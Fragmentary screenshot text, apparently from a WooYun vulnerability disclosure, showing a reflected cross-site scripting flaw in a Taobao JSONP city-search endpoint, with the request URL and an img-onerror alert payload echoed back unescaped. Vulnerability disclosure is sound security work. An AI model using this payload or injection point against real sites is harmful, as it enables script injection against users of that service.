 http://kezhan.trip.taobao.com/remote/citySearch.do?&callback={c
taobao.com
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
{callback}({"result":[],"userInput":"1111111 "})
来自网页的消息
/goderci/
确定
http://kezhan.trip.taobao.com/remote/citySearch.do?&callback={callback}&q=1111111%3Cimg
文件(F) 编辑(E) 格式(O)
1
2 {callback}({"result":[],"userInput":"1111111<img src=1 onerror=alert(/goderci/)>"})
www.wooyun.org